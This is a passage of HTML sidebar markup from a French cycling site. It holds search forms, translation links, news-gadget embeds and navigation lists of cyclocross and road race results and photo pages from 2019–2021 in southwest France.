        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
